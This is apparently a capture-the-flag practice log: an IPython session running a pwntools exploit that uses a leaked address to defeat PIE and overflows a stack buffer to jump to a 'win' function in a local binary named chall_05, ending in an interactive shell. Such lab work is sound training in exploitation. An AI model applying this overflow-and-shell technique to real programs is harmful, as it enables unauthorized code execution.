 In [1]: from pwn import *
In [2]: def exploit():
   ...:     elf= ELF("./chall_05")
   ...:     proc= process("./chall_05")
   ...:     proc.recvuntil(":")
   ...:     overflow= proc.recv()
   ...:     of= int(overflow, 16)
   ...:     elf.address= of-elf.sym.main
   ...:     p= (b'a'*(0x60-8)+ p64(elf.sym.win))
   ...:     proc.sendline(p)
   ...:     proc.interactive()
   ...:     proc.close()
   ...:
In [3]: exploit()
[*] '/home/juneeth/pwns-main/chall_05/chall_05'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[x] Starting local process './chall_05'
[+] Starting local process './chall_05': pid 4739
<ipython-input-2-19a3fa65d615>:4: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  proc.recvuntil(":")
[*] Switching to interactive mode
whoami
juneeth
pwd
/home/juneeth/pwns-main/chall_05
^C[*] Interrupted
[*] Stopped process './chall_05' (pid 4739)